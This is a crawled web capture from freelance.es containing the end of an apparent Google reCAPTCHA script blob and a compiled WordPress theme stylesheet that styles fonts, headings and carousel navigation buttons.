LDo3LCm8KVBkhww6LCiD3CgMK7wrABK8OTw6TCn34NXMKQOhPCisOXUMO2w5wrw7tRw69/w40IGcORWgYPwq83w7DDr8OoF1IQw7vDo1sUU8KXw6PCpMOlwqAIY2XCq8K6ccOHQGHDtgHCiHTCp8OHTi/DkBPDsW/DgMK+w5fCoVsTUUQ+bXEdcsOlTsKIw7bCliHDhBIDw6rCrUF/Y2jDpT/Cj8O6wqzCsTU7dMO7w60Wwp5Nw7/DuMKswqkzfcOHGx0Sw4Jow6rCtsKEXHNxGBtAw4NdwoEUwqPDn2vCr8OPw54ECsKlwqTDlWLCqQzDl8KqQhnDtB05WzPDhMODUCk5RyjDv8OYC01mSsKiw6dIHsOPw7fCgArDsEh/w7xkGEh6w4QzdX/Do1rCkivDvMOtw4nChiEddFnDq1Aow4/Ck8K+en1YOG3DqgkvRMKqwojCo2XCtQ3CocKjwrPDnxPCtFvCvMOGw5DDpMK4acO1wqcyDWABQUXDklnCkkR2w6HDncKRdCw5DMOYwqXCpGHCtSlgwpzDiGpbWsOMHhPCrWnCi8K6BcOJIXPDrcODc8KBEcO2w5rDoH8xWhvCqGgfwphTwr/Dm8KEGcK1O8K5EcO2wq/DtcODwqxrwrEIw7LDp17CpToPKUlpwpxNw7nCvjtCfVQYbSdnwos1VnpPF8OSwozCnjvCnwcNH8OUw4phw7kBwqfDoMK3wqwTL27DtcK0DVDCkEEWwqRpwq/CncK9QMKyw6ZXwr/CrEcTA8OWw67DnUzDuTHDm8KFw75twrRYKkliwqDDqsK0w6XCoxJyw7TCv8KbwrBkUUtuwpbDgybCuC9Hw6TDmkbDpW5ew6zDqUfCiX0jw7jCr3XDu8OaNMOVesKQwrHDoDfDp8OKOsO6WGxTwprCoWjCn8KIwpzDgsKke8Oowp/[base64]/Co8KSejzDicKcwrtowqHCq8OkVFsZC8KUw5bCuMKfwpllIQxpSRJpwo/Dq8K3woDCpcOHd8OvK8OBwrjDscO7UkobwrNiw6BLUFFew4fCjRTCpz9oX8O+w4ZEHFU5wpzCusK5MmPDrHYSWmB1bMOjP8KGwpvDh8K0wrYWKsKRw7fDiMOMw6lubWJyXsOqw6cyacKgAjnCgXHDlFwJV8Oww6/DgHAlMDgowqHCg180wp7CmUdoSWpeEcObQApQw6vCqHnCrcKvZMK/w7HCtE93woxQVXY1XwrCtcOAw5tww7TDocOCO3NpfsKcMhvCkWzDt8ORb10NK23CgsO2AB1pZRYBw6IFw4/[base64]/Cgz/[base64]/[base64]/ecK9ZsK1w7UqN8K6JsO9wo5ewo4pSR9vWU0DVsKPwpHCiSXCqnk4EGXDusKhwqLDhsO1wpXCh8KMMxAWw4EiWsODEBrDmMKxw5kRwp7Ck8O5U8OJwq3CiCUHwrvCpsKyw5d3FUljwqfDrcK8XgpvH3PDmsO2w4rCkAl/M8OuwonDjMOOwo3CgcK3GgfDs1fDkMOcI8O8w7pqQEgmTADDpV5mwofDm2whQ8OtwpzDmcOpUydDwr8nwofDsCrDjUE8wrsdasOHKDdfw4DDh1/[base64]/Dqz0OQCwww5DDmATDhQXCsHbChcO6wrfDu8OGBcOYDcKhwpNmY3RZcMK2w7PCvsOwbMO8Nl9cBMKMw71bw6jDhFpswrjDrcOGwpomwpRuw7nCvXXDilLDhx/[base64]/[base64]/QsKhwqfDmHJ5wrTCr8Osw7oIw53DmcOOw6/Cq13CqsOPw6k+EjvDicOUXxtlDcKfw70Qw5ESLVBqwosRwptoUC/DvgsTHsKDEsKxccKGwoQVw7YWwo/DjEpdYkzDv3s/[base64]/w6HDgsKFRsOCw5TCiCLCpCnDuDQMwo8tO8OJwobDlcK0w6/CpjTDtiA8PcKpYhpfw6zDvMKpOMObw6N2w6A0wpzDlHjDu8O+AsOXdX1OwqZiwpsIT2gTwrFxw6DClxkvw5hDfcORwoXDksO6wpZgdMOASilfwpF2fMOcw5zClDHDiFkLCyt/wqQNwoXDr8KKw6XDicKpwqfDiMKzdcK2wrrDsnRDYcKwRcOiwr9Uw5vCv8OtVlvCtsONCCvCnMOdesOWFS5/w6vCphDDinTCgMKiw6XDosOme3hsfcKww6Bab3RWwr3DtyUhZ8K3w4HCnsKuQ2jDjjhkYTPCpQPDsMKNworCqwzCqMKMw6fDolXCtGHCsEkvHMOPKkBjGW3DhHxcW2lfwr7Cm8O3U2wxK2TCnMOGwqABOQAmSS/ChMOXwq3DqMKJw6rDsy3DgsOswp7CsAx4woDCgMOVwr3CsMKofkPDn8KXwoRhwrwOwpLCg8Kmw4Rbw5ovOkMaPMOXNhfDvRzDm8OLfMOMFcKNwonDkcOyHsKywo4dCcKpSWjCsXxqw6JgB8O/dsKCKGtdw60iAMKCKX/DtsK7DzDDn8KBEcKiCDPDkgJDHibDggLCgCMbKMOQUDpZw7vDsVbCucO1wp5fw4wnwqjCmcOfw7xqMzXDiMKVw7fCkX3DjMOwe8K/w4DCil3DjQLCjMO1wo7Dq2VKNcKqey7DvDTCrcO8w6TCvjwAW3LCm2HCr8OvKMKew4LDsHnCunTCpVw1w7HCtsKyCV3ChT9kZDbDnMKjeMKhFWvDiSXDkMOCe8KtB8Kew7DDkkMlw6bDuMOqTG0mw7bDhCDDgHpPwq9BwobDuU9QLl/CqTbChSI/K2TDjVbDp33CjQTDuiEJHzllLn3DvRkgPyA9w5tiMMOaUEsUHB/Ct0Y+wp97ZcKjUMO6UV5MRcO4wo7ChkBmW8KtcsOwf8OEw6w4w6d1w6nCjGIcwqBlwo7CoBnCicOkM1PCiSgcw4PCoMO/w5l4w7d/[base64]/Dmz5bw5EpQcOqeMO1w5PCpMKzS8K6Z8OvwpLCrsKRNMO5ZcOoGsOsw4HCpMKQw5wBwoHConwlw45iw6NGw6R/w43Dok3DoULDlcOswqrDg3pRwqXCu8OmAUA8wqnCpmvDlHXCmVbCr11kw5ZVw7M5w4k8Tz9rFSF/IcO0WcOgwocTw6bCiFNwC2Uhw4DChMOhNMObB24+wr7DrsK3w5fChcO7wrsXwr/DmMO1LcOnw77DrMOFNTwCw6rDl07CmDfDvlTCv0zDqSjCn2tYRzgGw5MawoDCtxFsw7zCiMKrwqnDt8OWw6RAwrQuR8OFw4d7dAMvw6shZsO1wrY/[base64]/[base64]/Do0MFBcOmG8KQwr/Cg2lyNhzCjMKdOiLCnRgtLsOkw6nDnsKES2HDgWbDm8KAB8OqR07CuMOdLcOhwpDDpRBQwpjCi8O8SMK2OsOHwoDCtgBBZT7Cjl/CuTUow4Afw7XDp8KPX8KETcKkwq1yf3BVwqfCkMKOw5vCkMK4wpx/MUd1JsOydMKxwpddLBZ5w7Akw6TDnMOqw4MVwo3DqA0+wpHCrV0Mw5bDucOUWFnDksO0wq8Xw7zDvCvCo3DDkMK9w61kwo7CjGXDksOvw7MKUcOPCk/DmcKWw7pfLcKFfMKAwrtYw6IAF8OBw4xLw6AEKjLCjDw1wolMdyfCpT57fCzDmxTCkGQiwqMiw5fDv2lMBcO3d8KZNwjCocKtwoDDnEhjwqDDjMOpDsObOsKYdnc/[base64]/Cn0TCtMKewobDs17Dil/DgALDl8KSABDDuj7CvwrDrVlLwrBrwpNGwpzDjhs3wr3CpF1zw47DuizCoWLCtjzDsMKyw6w0w5bDrMKmMjzComzDuyMdUWHCvcOUw6vDo8O6EcOew7EfwovCmiYlw5LDpyQZPsKgw7/CqsKcRcKywqw4wq3DusOBfMOGwqrCqgjDhMKMHXxTKDJQw53CjF/[base64]/[base64]/[base64]/Ds8KAesKTPMOuwrIdw5XDrcOgezpFfMOcB8OaYcOKAlR9LMK1w6/CgDbDjsOlw6hOL8KQZkY4YcKVw4/CssOFEcOkw6VGF8OLw5MCelbDvU3DlsKhwplvX8Kfw4w2FTMFwqc7UcOoFcOzw5pPY8KpEwUMwpbCq8Ocwrl2w6/DmsKaAUHCnyrCtjkLLcKWwro2wqvCsQ8xSXw3LmUjw58nJlxKf8O+Pmc9LWbClsKZLMKPw47CjcOPwpLDixghM8KAw43DtDt/EMKNw7ZdEXzCrgd5ZEQXw7TDlcOxw5XDnE7DtB1mIsKeblUZwoLDnkFlwrXDiQXCoHdewrHCoDIbBxHDk1tFw7jDoGXCl8KiwqYibcKUwpEYGCXDuzfDjkFYHsKXw5soRcO4BxEObDFhUSvCjG13IcO3CcO8wrwOL3EFwrImwqzDoXhCV8OdcMKrIGzDhgd1UcKCw7/Cm8OmNcO1w5ROw6PDrRAPO1IvTcOVPn7CgMOkw4xbPsO+wrg5O3Q/w4LDncOowqDDvcKgEcKvwoQHb8KbwobDggXDvMKlG8KEwp0mw4XDkGU9MC7Co8KjOnApJ8O+ChpmPhjCvVjDhcOAwoDDsDQrYGEVGnnClsOTTMOzfGsDw4xSbsO/wqpeKMOdRMO1wrpjCicqwq3DtsO5aW/DncKZw5VKw6rDuMKQw6LDuxjDncOuwrBKH8K8RlTCtMOkw4TDqAd+A8ORwoR5wp/Dkzc4w7rDnsKDw6LDq8K4w4Ujw6XClMOywoFqGB5JCxcTbhHCtjhHBHIpfiwXwrQYw6h/XsOiw6sePALDnMOfOsK9wqcQw7oPw7jDv8OtZCsSC0rDlGo1woHDlF0Qw5PDncOyF8KbAiHDnMO/S07Dt1UIfmPDicKawqoeXcOmwp0Uw4Rwwr1Vw6HDuMOLUMORwr0jw4YnX8OTDsKpw4jDgMKNI0Zawo/ChF9/XkJka8KeQiNTwpHDrEDClQ1yZsK0TsKHbSXCs0PDusOJw63CvcK8w7t7fADCpD9Lw4d/[base64]/[base64]/w7FPwqIbwqLCisKfMcORHX1IGcKwwrVQN8O0w4rDl8KYw4JxKsOOw69XLkUGUsOga1/[base64]/DlwpWw7sgEFvClFRMasOBw4o3wr3CmcOkb8OKFwvDtmslwp/CiMKnfndRw6HCsG4Uw4LCrWTDtcK6wpoRAcKpwoBBTcOOGhLDixlLwoNUw6MXw7LDkHDDuMOuFRHCmBXCgy7DgS/DhmZ6wqN/eVrCpSbChGQSJMKuw67Ds8KnKzDDvEc6wqPCj8OXwohdLlHDk8KqXsOQG8OiwrQ7DRPCssOxNB/DuMKgPFVHbMKpw6HCnzPCu8KOw47ClgnCqxgcw7nDhcKTUMK4wqfCqsKqw6/CkxjDvQwhYsOsE13Dk3vDj3RaHsKJJCEIw5BECWsLLsOewofCmcKnesK4w7fDjFpewowRwqHDjD3CqsODwqJOwozDoFbDqxfDjFpySsK9OFjCilPDmhvCucKpwrsBw6/DhMKUBSPDsmZdw7JZTMKtEk3Dvm0pX3bDs8KQRwN4woU1w41two9SwpBQW8O1DMOsw7FAw5Z/FsOyecOlwqhIw7TDsUgCwplfwp/ChMOnw6LDlEx+w4bCtsK+AcKUw6PCj8Ovw4QCUh9iCsO3ZsOBLFBRwoIXUMOPwoHDvEwvD1PCh8O7wql6NMK8Il3DrMKkEUhuwoErw4jDkVLCvldSAw/CiMKiCMK5wpgESRFwBlw7YsKqwrhXE8OzCMKtQxRVw7bDl8KlwqgjGmLCuCzCocKxLSx/[base64]/[base64]/WMKIwpbDrMKDZ3nCnCjCtHbDoMOMN8KAwo4bGATCrRnCosONw4TCkcKOw7rCkGvCrcOPw5zDrMONwrPCl8OlH8KNZhAkNA7CpMOdw4PDu0ZOXBpkM8OqGDAmwpzDiDrDmMO8wobDjMOkw7/DkCvDiAEXw7TCjwLCl0Ytw7LDjcK1d8KPw4TDusOCw54MwqF3w5HCs2Umw5EYw69rYsOewrTCtsK/asKswozDkCTDpMKIwr3CvsKdTG/[base64]/[base64]/CnsO7w79hw54nPcObw6vCgx4hwojCpSDDiBgMMlckwr0rGcKyX8Olwp8fwqwKMcKlw5rClE/CuC7CgcOTw4jDo8OPXATCkhTCiCN8wp4Fw4dFBxUmwqjDrcK1Jm0oWcOpw7dBMXwgwoN4MzLDpH52A8OFwpIvwrtTGsOqa8KVekwywpLCswJOTycXXsOxw6shLMKzw7zDoAIhwp/ClMKsw5Vnw7E8wqLCgsKfw4bCo8OLMjHDsMOLwrcdwrZSwqZkwqcpbMKITcOKw4cMw5MyYR7CjE/DosKnVMOcTgggwpRPeMOFeA/Coz4jesO7K8KJEcKOJcOQw6jDrcOZw4vChsK8ZsO5c8OLwonCi2I8wqrDvw3DqsK5YxvChFgvN8O8fMOowo/CujcqVcK0N8Oxwp5XbMOceQILcyTCiworwrrDu8Ktw6ptw5lDfko8HzvCiBPDi8K/wrp7Q1BAw6vDvkzDjgNlc1pYaMKuwq4XPRUpW8OIw4/DoMOpc8KIw7V0WmcDDsK3w5kFFsKzw5zDisOJQsOJBDNYwobDu3TDlMOLezvCsMOlTmEyw7zDsiLCv2nCsSA1wpFSw51Yw4U8w6fCvz7Cp3bDrDhcw7hjw6EKw5LCncKSwq/ChMO2O3nDocO8ZRgbw7J5wrphwoB0w7gIcF1Ww4HDgMOlwr/[base64]/DlwswQwV2wqrDqMOzwqdTw6zDo27CsgfDh1EswpfCtWXChBHCq1hAw6UOI2t8wonDnjnCjcOcw4fCpADCjMOLAsOCR8Kjw6UuVE0lw61Cwpo9ZxLDlzPCrwjDjXXClhHCu8OxBMOAw5MOwrLDkUDDh8Kawr52wrfDjMO5IlhKI8OpM8Kswpk6w6o3w6ghEWHDix/CksOqVAHCvcOQQlNEw5ltdcKrw4wSw4xDXEAOw6DDuwnDojHDk8ObA8ODIT7DhhFIB8KFw4TDtMOmwqLDghtjP0TDiXXClMOAw7fDhj/[base64]/CtMO5U3XCs8OEwoZgw4FOU1B0eXnDnCFjwr7CqcKIXXc2wo7CryzDrH0lccKMAUZ1YmU/NsKsfRdnMMKEcMOdWlrDhsOsc3PDsMKSwpN3WW7DoMKkwq7DkRLDmUnDlitYw4fDuMO3NMO+AsO/eUvDqcKMeMKWwqjDgRLCvwsZwqXDr8K+wpjDh0/DgFrDk8OGTMOBRG54asONw5fDvMODwoM/w4nCvMOZQsOPwq0zwoYSLCnDtcKbwosnDiYwwqxUFEXCkBrCjy/CojtswqENWsKnwozDrDR3w7xsESXDviLCksKgHVZ6w70IaMKowoIpQsKiw6MWPm3CuxfDkhJ6wp/[base64]/WcOOaDXChhfCu2PChh/CngbCuR5IfsOXYsOgw6onKQk+A8OlwpfCtjA9RsK9w7phOsK9MMOzwrwGwpEEw7s/w6nDqETCpcOSesKiHsOwBA/DnMKqwp51IDHDhmBLwpdTw7HDvH8Zw7c3RxRHbUTCknM+LcK2B8Kww4BlS8Olw5/CnsOrwoQ2JAPCpsKJw7HDtsK3W8O6DjBidEsvwqghw5d3w6M4wpDCmx/[base64]/DtlvCjwLCtwMLwpfDscO/woEow4wKQcKuOn3DscKiLsOpwrvDhTwywqfDqsK+ISwsccOPIUI4E8KeT3fChMKbw4PCqDh9ExNdwpnCjMKXwpd3wpXDvwnCpDA4wq/CuSdJw6sDQAJ2d0nCqMKvwozCtMKxw6cCQi/[base64]/CoXrCnXYfw5FIw6dzwqXCkHXCtcOHLMK2w6JBHsKcQ8KfwoR/[base64]/w7PCkQBnwpNrwoHDj0/DogI0wpfCgcKeI8OPAcKGw4FAGMKxwq8zwrzCicKmdxIaesOoDMOmw47DiWRmw5sowrzCgG/[base64]/[base64]/VRvCgsOBw4jCkMKLQFEMRsOgM8OwwrAfwq4OeHfDjcOswrgJwo3CsFbDtXjCrMORTMKoQiQ+HMOFwqF7wq7Drj/DlMOyI8O8VwvDv8KlfcK4w7cgdxgjIVRCV8OLeVzCsMOCasOwwr/Dp8OrCsO/[base64]/[base64]/ClMOpLcOjBhzCoglHDRXDl1PCi8K/SMKMOmUvT1TCpsOVwrPDiXzCn3wNw7nCjjHCgcOOwrTDqcOXS8OUw6jDhcO5SiI3YsKow6LDgx4uw5vCsx7DncOgHEDCtlxDT0M9w4bCsl3DlMK4wobDj2tJwpNjw7tKwrB4XEvDkxXDr8OWw4XCscKNbMKgZT1CfjDCmsKQGB/DhFQQw5nDtH9Iw4oRNkNAcDBNw7rCjsKQIBcAwpbClltqw7QAwrjCpMOffHzDu8Kaw4DClmrCjEYGw7fCssOAAsOcwpLDjsOMw64Fw4FLLcOjVsKbMcOFw5jClMKlwqXCmlDCi2HCr8OFVsKywq3CsMKrc8K/wqRheWHCqRnDiDZywrvCnUxZwq7DhsKUGcOSXMKQLT/DojfCmMOdFMKIwq19wo/DtMKTwqbDo0guIMO3U0TCu0/DjAPCpjTCuWh8wolAA8Osw67CmsKrwqRGO3rCnwsbM1TDlcK9WMK+QGhZw7sGAMO/ccKSw4nCssO3VlDCksKfwoPCrDJbwpPDvMOZHsOkDcOJGi3Dt8KvNsOALDkfw4lNwq3Cq8KiM8OGFcONwpjCugDChlImw5nDsxrCsQ04wpLCgCw+w71yfFoYw54vw5pVHG/DmRPCpMKBw6bCuGnCksKLNsONIhN3DsKlHcOdwqTDgSDChsOOHsKjKCDCu8KfwoXDo8KRHE7CisOkS8KCwrt0wqbDrsOzwpjCoMObEC/[base64]/DrsKfdTfCr8K2GcKzw6sMwowxeztkwofCqTPDkitpw6p/w64hJMOTwr1XZAvCvMKDJnw6w5/DusKrw6LDlcOywozDhE3CmjjCsF/Dq0TCk8KzfEzCv3Z2KMKZw5sww5TCs0PDs8OQAHzDpgXCvsKvQsKsBsOYwpjCmQB9w4AWwolDVcKIwrgIwqjDv3DCm8KtAXzDqwEsO8KNMHbDj1djPl8aXcKzw67DuMK7woN/MQbCj8KpTzRVw7AYCwTDgXXCg8OLQcK/[base64]/DqsKTMcOgwqzDuMKkayhHwqJzRzdowqUGw4rCpMKRw5bDthjCvcKswrRqEMKBEhvCvsOFUmJjwrTCswLCucKrA8KFXEdYKiDDn8Ohw6fChHPCtRTCisOJw605dcKxwpLCtGbCinIOwoJdJsKaw5HCgcKGw63ClsO/aATDkcOSOx3DoydCAcO8w7QvMx9eKBM\\u003d\x22],null,[\x22conf\x22,null,\x226LfHGuIUAAAAAICNmHRnJiRMXcmrOiIhv5ncNJtQ\x22,0,null,null,null,1,[16,21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,855],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://freelance.es:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22Frkdl2fYPkSVDcpfQ1b9jGZYNudpozc5coiDT4fjkZg\\u003d\x22,1,0,null,1,1768608247478,0,0,[157],null,[32],\x22RC-g3GjMEKJQKeq_Q\x22,null,null,null,null,null,\x220dAFcWeA4cHplsdNiFOp75nQTIbAy4VHAVAh4NbEhrnkeP2DYHHl7JL4JENL-J8sKJSiBlihX5bD3rqM8uqkWybpJgf29CjKFMng\x22,1768691047589]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://freelance.es/wp-content/uploads/liquid-styles/liquid-css-5590.css?timestamp=1754014236&ver=5.6.1
body_size: 5690
content:
/********* Compiled - Do not edit *********/
@font-face {
font-family:"Glacial Indifference";
src:url(#), url(#);font-weight:;
font-display:swap;
}
:root{--color-primary:#ea7f2d;--color-gradient-start:#EA7F2D;--color-link:#000000;}.woocommerce ul.products, .woocommerce-page ul.products{margin-left:-15px;margin-right:-15px;}.woocommerce ul.products li.product, .woocommerce-page ul.products li.product{padding-left:15px;padding-right:15px;}body{font-family:Verdana, Geneva, sans-serif;font-weight:400;line-height:1.5;font-size:18px;color:#808291;}body.single-post .blog-single-title{font-family:inherit;}body.single-post .content{font-family:inherit;}.h1,h1{font-family:Verdana, Geneva, sans-serif;font-weight:700;line-height:1.111em;font-size:66px;color:#181b31;}.h2,h2{font-family:Verdana, Geneva, sans-serif;font-weight:700;line-height:1.111em;font-size:20px;color:#181b31;}.h3,h3{font-family:Verdana, Geneva, sans-serif;font-weight:700;line-height:1.25em;font-size:30px;color:#181b31;}.h4,h4{font-family:Verdana, Geneva, sans-serif;font-weight:700;line-height:1.5em;font-size:22px;color:#181b31;}.h5,h5{font-family:Verdana, Geneva, sans-serif;font-weight:700;line-height:1.5em;font-size:19px;color:#181b31;}.h6,h6{font-family:Verdana, Geneva, sans-serif;font-weight:700;line-height:1.5;font-size:17px;color:#181b31;}.titlebar-inner h1{}.titlebar-inner p{}.titlebar-inner{padding-top:95px;padding-bottom:95px;}.titlebar{background-image:url( ../2019/11/cover_paginas.jpg);background-size:cover;}.titlebar .titlebar-scroll-link{color:rgb(255, 255, 255);}@media (max-width:1000px){
	#kika{
		display:none;
	}
}

@media only screen and (max-width: 1000px) and (min-width: 1px) {
#header-space[data-header-mobile-fixed="1"] {
    display: none!important;
}
}


@media (max-width:1000px){
	#kike{
		display:none;
	}
}

@media only screen and (max-width: 1000px) and (min-width: 1px) {
#header-space[data-header-mobile-fixed="1"] {
    display: none!important;
}
}

@media (max-width:1000px){
	#fermin{
		display:none;
	}
}

@media only screen and (max-width: 1000px) and (min-width: 1px) {
#header-space[data-header-mobile-fixed="1"] {
    display: none!important;
}
}

#kike {
    vertical-align:middle;
    height: 177px !important;
}

#kuku {
     line-height: 1; 
}

/*MODIFICACIONES PARA CAMBIAR EL ESTILO DE LAS FLECHAS DE NAVEGACIÓN GALERIA PORTAFOLIO*/
.carousel-nav {
  position: relative;
}

.carousel-nav-vertical .flickity-prev-next-button {
  display: flex;
  position: relative;
  margin-left: 0;
  margin-right: 0;
  -webkit-transform: none !important;
          transform: none !important;
}

.carousel-nav-floated.carousel-nav,
.carousel-nav-floated .carousel-nav {
  position: absolute;
  top: 50%;
  left: -8%;
  right: -8%;
  margin: 0;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
}

.carousel-nav-solid .flickity-prev-next-button {
  background: #333;
  opacity:1;
  border-radius: 5px;
  border: none;
}

/* Nav shapes */
.carousel-nav-solid .flickity-prev-next-button:before,
.carousel-nav-bordered .flickity-prev-next-button:before {
  content: '';
  display: inline-block;
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  left: 0;
  opacity: 1;
  border-radius: 5px;
  /*transition: opacity 0.3s;*/
  /*background: linear-gradient(to left, var(--color-gradient-start) 0%, var(--color-gradient-stop) 100%);*/
  background:#333;
  
}

.flickity-prev-next-button svg {
  width: auto;
  height: auto;
  position: relative;
  top: auto;
  left: auto;
  stroke: #fff;
  stroke-width:4px;
  /*transition: stroke 1s;*/
}

.flickity-prev-next-button {
  display: inline;
  width: 20px;
  height: 80px;
  position: relative;
  top: auto;
  left: auto;
  padding: 0;
  border-radius: 0;
  border: 20px solid transparent;
  background-color: #000000;
  font-size: 22px;
  align-items: center;
  justify-content: center;
  opacity: 1;
  -webkit-transform: translateY(0);
          transform: translateY(0);
  /*transition: all 0.3s;*/
}

.flickity-prev-next-button:hover, .flickity-prev-next-button:focus {
  background:#0000;
  box-shadow: none;
  outline: none;
}

.flickity-prev-next-button:active {
  opacity:1;
}

.carousel-nav-solid .flickity-prev-next-button:hover,
.carousel-nav-bordered .flickity-prev-next-button:hover {
  color: #fff;
  stroke: #fff;
}

.carousel-nav-solid .flickity-prev-next-button:hover svg,
.carousel-nav-bordered .flickity-prev-next-button:hover svg {
  stroke: inherit;
  stroke-width:4px;
}

.flickity-button-icon {
  fill: white;
}

.flickity-prev-next-button:hover, .flickity-prev-next-button:focus {
  background:#000;
  box-shadow: none;
  outline: none;
}

.carousel-nav-xl.carousel-nav-rectangle .flickity-prev-next-button {
  width: 60px;
  height: 40px;
}

.carousel-nav-solid .flickity-prev-next-button:hover svg,
.carousel-nav-bordered .flickity-prev-next-button:hover svg {
  stroke:  #fff;
  stroke-width:4px;
}

.carousel-nav-solid .flickity-prev-next-button:hover,
.carousel-nav-bordered .flickity-prev-next-button:hover {
  color: #fff;
  stroke: #fff;
}

.carousel-nav-solid .flickity-prev-next-button:hover svg,
.carousel-nav-bordered .flickity-prev-next-button:hover svg {
  color: #fff;
  stroke: #fff;
  stroke-width:4px;
}

.carousel-nav-solid .flickity-prev-next-button:hover:before,
.carousel-nav-bordered .flickity-prev-next-button:hover:before {
  opacity:0.5;
}

/*AJUSTES PORTAFOLIO*/

.pf-single-header.pull-up {
    margin-top: 5px;
}		

.col-md-6 {
    width: 100%;
}